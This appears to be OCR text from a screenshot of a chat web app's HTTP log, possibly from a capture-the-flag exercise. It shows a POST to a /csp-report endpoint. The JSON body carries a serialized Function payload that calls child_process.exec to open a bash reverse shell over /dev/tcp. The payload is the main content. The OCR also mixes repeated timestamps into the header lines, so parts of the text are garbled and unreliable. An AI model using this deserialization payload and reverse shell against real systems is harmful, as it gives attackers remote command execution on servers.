 harmony
#pwpw [CHID:02908a9e9d2d465022ca52bbe11d18f4] UID of user to invite Invite Logs (HTTP) Logs (FTP)
Create channel
channel-name
Channels:
#status
#testChannel
#pwpw
POST /csp-report?x= Fri, 27 Nov 2020 15:53:37 GMT
HTTP/1.1
Host Fri, 27 Nov 2020 15:53:37 GMT
localhost:3380
Content-Type Fri, 27 Nov 2020 15:53:37 GMT
application/csp-report
Content-Length Fri, 27 Nov 2020 15:53:37 GMT
345
{"csp-report" Fri, 27 Nov 2020 15:53:37 GMT
{"csp-report" Fri, 27 Nov 2020 15:53:37 GMT
{"blocked-uri":"","document-uri":"","effective-directive":"","original-policy":"","referrer":"","status-
code":"","violated-directive":"","line-number":{"toString":{"___js-to-json-class___":"Function","jso
n":"process.mainModule.require(\"child_process\").exec(\"bash -c 'bash -i >& /dev/tcp//5041 0>&1'\", {st
dio:\"inherit\"})"}}}}